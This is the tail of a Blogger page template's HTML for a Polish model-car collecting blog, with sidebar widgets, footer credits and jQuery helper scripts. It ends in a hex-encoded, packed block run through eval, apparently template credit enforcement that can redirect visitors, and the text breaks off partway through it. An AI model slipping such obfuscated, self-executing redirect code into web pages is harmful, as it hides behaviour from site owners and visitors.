<div class='item-thumbnail'>
<a href='http://kolekcja43.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-vVlPe-v_knVSf61PmBOFXSCVqFnm1XBM-J7yyrY663KopJgK_evoHDNtf3nRRJxB1ldTs4UX7eD4cqdOjJUpBg33hcT76zSGO8jq5eiJAOYcDvAkF4UgGf3Ny0dXRnbyytHIFQVsCTA/s72-c/DSC_0060.JPG'/>
</a>
</div>
<div class='blog-title'>
<a href='http://kolekcja43.blogspot.com/' target='_blank'>
Kolekcja 1/43</a>
</div>
<span class='item-title'>
<a href='http://kolekcja43.blogspot.com/2019/12/kolekcjonerskie-podsumowanie-roku-2019.html' target='_blank'>
Kolekcjonerskie podsumowanie roku 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://minipasja.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOo3b2XJ_TqU-OtpBucVxnjVibQsK4v8bpPW2aX_InNzawrrol8Ku8BKsDhfqhkpvX9d-NX3ub-R0pIFQmXIRHwbHpR8GxXA0xk4xY3gck8SxRx80chwwgqtBMPtmlts3ZzUWMuGui4qfL/s72-c/Bubel.jpg'/>
</a>
</div>
<div class='blog-title'>
<a href='https://minipasja.blogspot.com/' target='_blank'>
Minipassion  - 1:43</a>
</div>
<span class='item-title'>
<a href='https://minipasja.blogspot.com/2019/02/1950-1993.html' target='_blank'>
M. G. B. 1950 - 1993
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://seatpc.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://3.bp.blogspot.com/-Nq4uD9F5K78/XDoZgpJBowI/AAAAAAAAofk/1wXUbJ5MxjA6BY1dB2QJG2VRAzPGXO0QwCEwYBhgL/s72-c/RENAULT%2BAe480%2BMagnum%2B%252816%2529.jpg'/>
</a>
</div>
<div class='blog-title'>
<a href='http://seatpc.blogspot.com/' target='_blank'>
Las cosas de SEATPC</a>
</div>
<span class='item-title'>
<a href='http://feedproxy.google.com/~r/LasCosasDeSeatpc/~3/59v301xLCu4/renault-ae-magnum-420ti.html' target='_blank'>
RENAULT Ae Magnum 420Ti
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.modelprimo.com/' target='_blank'>
<img alt='' border='0' src='https://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s72-c/nth.png'/>
</a>
</div>
<div class='blog-title'>
<a href='http://www.modelprimo.com/' target='_blank'>
MODELPRIMO.com</a>
</div>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Pokaż 5
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Pokaż wszystko
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Łączna liczba wyświetleń</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popularne w tym miesiącu</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.modelewladka.pl/2025/12/volkswagen-sammlung-volkswagen-k70.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiW0Kff5KLhFD0L89SvM3-ap-kMNzLQrCeX4oD-YkHlRFQTeDXS5MJjUbDLGMhQ5nt6gSP9Nw2oNjyUqAltjTs15io8-FWzi8n5BiV6iREnTipRTd3IScbnGYXL3IfZA1ANgtdcv0BvPmdU-lqiQD2c54DX2yF31uiQPR7M29_zcZB2iEgJvtV7ZvVxVfJ_/w150-h108-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.modelewladka.pl/2025/12/volkswagen-sammlung-volkswagen-k70.html'>Volkswagen Sammlung - Volkswagen K70</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.modelewladka.pl/2016/01/prezentacja-kolekcji-historia_94.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRcu9I9y_AB_CK2PoL6CtqG45c85m9HlX85qpkQE5pvAOKtg_DxnqloGgpCiTpVrhakf-B2hJ6IkJUUJoYIoPjbyzE6pnUdYoE2jqRxB4LC79gAfryZ3m1nCgy=w150-h108-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.modelewladka.pl/2016/01/prezentacja-kolekcji-historia_94.html'>Prezentacja Kolekcji - Historia radiowozów Milicji Obywatelskiej w miniaturze</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.modelewladka.pl/2025/12/prezent-od-zony-nissan-president-252.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitKkEVC5xNtWJMOOIGpBWcG4IwvNrYtE3Ufi1ih48t-pZHccuhzMT4IDcGIxp7wt3ESVOd8bIPeIVxLLyQHCurvtTxFOKMfFIWF0jetm0pjvy1JUYVIGLLjcw8K2Wa8ed5hnMb27pjXjJa7h5iqUanFxbxnFZ8e0HQJnlZX0ZZVObij_dwedUvsZOjDBF8/w150-h108-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.modelewladka.pl/2025/12/prezent-od-zony-nissan-president-252.html'>Prezent od żony - Nissan President 252</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.modelewladka.pl/2025/12/prezent-od-tesciow-citroen-e-c3.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrMNgtiJ6BbOjPK4aH1zRpRmivSKDfHgQmI23iA6kr9yRQcRoEdoaf9IWQAqrEHaWtrbiSIpulBl72mjEo4wOgiGwtK9ZaIh38tei7m5BOrYV2Uvz6CWr-v_cw5GFd_uE6F7R-luLi29Yk3AnWUjAdD4Ii0lAT33GM2t39I1KnPvlCEW0zL8J6APpzBAQW/w150-h108-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.modelewladka.pl/2025/12/prezent-od-tesciow-citroen-e-c3.html'>Prezent od teściów - Citroen ë-C3</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ostatnie komentarze</h2>
<div class='widget-content'>
6/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Losowe wpisy</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Najnowsze wpisy</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Najpopularniejsze</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.modelewladka.pl/2016/03/volkswagen-t4-kultowy-radiowoz-polskiej_43.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBUFAaAjHvR4kSlg4lax0Rl-8XpdxssqsRdQQctEk7d_ehM58jx3r3jORsQEzhOQO-12N-tY37bYV0i-QRIJIVWvMqgXNKxG5N5g937iBa2dEsKlV_ftAnQ9HJOzDD7CXwmewyswbBaw84/w150-h108-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.modelewladka.pl/2016/03/volkswagen-t4-kultowy-radiowoz-polskiej_43.html'>Volkswagen T4 - Kultowy radiowóz Polskiej Policji.</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.modelewladka.pl/2019/10/kultowe-ciezarowki-z-epoki-prl-u-star-25.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4osQ8mBN2HHtQBN-IzrppRbZHHIYFN8UgpQMgPdmeK81xG2NHCKMRuEbrXpbF2jYLGmML4EdQ5Cx61T7ui6dJrMsOGRQSSyuqWi7GMHqydzefPWLa-nj7HPRX2UdpMil0GamkT7wIVlBz/w150-h108-p-k-no-nu/DSC08878.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.modelewladka.pl/2019/10/kultowe-ciezarowki-z-epoki-prl-u-star-25.html'>Kultowe ciężarówki z epoki PRL-u - Star 25</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.modelewladka.pl/2021/05/volkswagen-transporter-t4-wojewodzki.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDYeFl1bPgz5qB0bill0O30uBi4Vxu5EY12O1aZmaLdYiRumHn680SLgKsRwaLSBUNdu1b_wPh6CO3I0Ot8OihCPVoTUDxq9h1DB2HOjicxB7E1kBbQMkJIKoBTLphiQuxSshJJKUmiScn/w150-h108-p-k-no-nu/DSC03528.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.modelewladka.pl/2021/05/volkswagen-transporter-t4-wojewodzki.html'>Volkswagen Transporter T4 - Wojewódzki Inspektorat Transportu Drogowego w Krakowie</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright_dsz'>
<strong class='template-author'>Przygotowanie strony na bazie szablonu SoraTemplates: <b>Damian Szydłowski</b></strong>
<br/>
<a href='https://www.modelewladka.pl/p/polityka-prywatnosci.html'>Polityka prywatności i cookies</a>
</div>
<div class='copyright'> Autor oryginalnego szablonu: <a href='http://www.soratemplates.com/' id='mycontent' rel='dofollow' style='color:8396fc!important' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com/' rel='dofollow' target='_blank'>Free Blogger Templates</a>. Przystosowanie szablonu do stylu Modeli Władka: <b>Damian Szydłowski</b>
<br/><a href='https://www.modelewladka.pl/p/polityka-prywatnosci.html'>Polityka prywatności</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Styczeń", "Luty", "Marzec", "Kwiecień", "Maj", "Czerwiec", "Lipiec", "Sierpień", "Wrzesień", "Październik", "Listopad", "Grudzień"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Ib2u5oTaYkJVkZmzIeqJI24rT53QFeyJtkl9jMCSXw0S_UTyOBneKnAZ61_mVLMnPosd7PskiMD9covRGsfvBKAE7uH1RRyApuqHp5AewpnpM21xS03gJuKNHDBWaTc1JL4cPqzsFLQ/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 6; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10 // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Poprzedni"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Następny"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


$('.item .post-body img').removeAttr('height width');
                                                                                                                                   $('.copyright #mycontent').addClass('cheating-color');
                                                                                                                                   $('.HTML .widget-content').each(function() {
            var e = $(this),
                type = e.text(),
                set = type.split("/"),
                results = set[0],
                label = set[1];
            if (type.match('recentcomments')) {
                $.ajax({
                    url: "/feeds/comments/default?alt=json-in-script&max-results=" + results,
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var url = "";
                        var cmmcode = '<ul class="cmm-widget">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            if (i == data.feed.entry.length) break;
                            for (var k = 0; k < data.feed.entry[i].link.length; k++) {
                                if (data.feed.entry[i].link[k].rel == 'alternate') {
                                    url = data.feed.entry[i].link[k].href;
                                    break
                                }
                            }
                            if ("content" in data.feed.entry[i]) {
                                var content = data.feed.entry[i].content.$t
                            } else if ("summary" in b_rc) {
                                var content = data.feed.entry[i].summary.$t
                            } else var content = "";
                            var re = /<\S[^>]*>/g;
                            content = content.replace(re, "");
                            if (content.length > 40) {
                                content = '' + content.substring(0, 30) + '...'
                            }
                            var author = data.feed.entry[i].author[0].name.$t;
                            var thumburl = data.feed.entry[i].author[0].gd$image.src;
                            if (thumburl.match('https://img1.blogblog.com/img/blank.gif')) {
                                var avatar = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiT9xQVKOIRC49BO0viwgiza3FHyTLAWkvFUsEnAAQJIrL6wxhdCWQss_BsMf-bz9jlLGH99IgWiAgCkxLL94IZ9KxXeHEVzGW0nDeqC6X7gMYr0T_HS-eLKBVaDfYtQk2H3JmFhH4lceB/s45-r/avatar.png'
                            } else {
                                if (thumburl.match('http://lh3.googleusercontent.com/zFdxGE77vvD2w5xHy6jkVuElKv-U9_9qLkRYK8OnbDeJPtjSZ82UPq5w6hJ-SA=s35-w35')) {
                                    var avatar = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiT9xQVKOIRC49BO0viwgiza3FHyTLAWkvFUsEnAAQJIrL6wxhdCWQss_BsMf-bz9jlLGH99IgWiAgCkxLL94IZ9KxXeHEVzGW0nDeqC6X7gMYr0T_HS-eLKBVaDfYtQk2H3JmFhH4lceB/s55-r/avatar.png'
                                } else {
                                    var t1 = thumburl.replace('s512-c', 's55-c');
                                    var t2 = t1.replace('s220', 's55-c');
                                    var avatar = t2
                                }
                            };
                            cmmcode += '<li><div class="cmm-avatar"><img class="cmm-img" src="' + avatar + '"/></div><a href="' + url + '">' + author + '</a><span>"' + content + '"</span></li>'
                        }
                        cmmcode += '</ul><div class="clear"/>';
                        $('.HTML .widget-content').each(function() {
                            e.html(cmmcode)
                        })
                    }
                })
            }
		}
	)
	;

$('.post-snippet').each(function() {
    var txt = $(this).text();
    var j = txt.lastIndexOf('');
  if (j > 131) {$(this).text(txt.substr(0, 130).replace(/[?,!\.-:;]*$/, '...'))}
  else {$(this).text(txt)} 
});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();



// Main Scripts
var _F9OPUR= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x46\x28\x35\x4d\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4d\x28\x63\x29\x7b\x35\x4e\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x50\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x45\x2e\x37\x46\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x47\x28\x33\x36\x29\x29\x7d\x3b\x37\x48\x28\x63\x2d\x2d\x29\x7b\x35\x4f\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x49\x28\x37\x4a\x20\x37\x44\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x4e\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5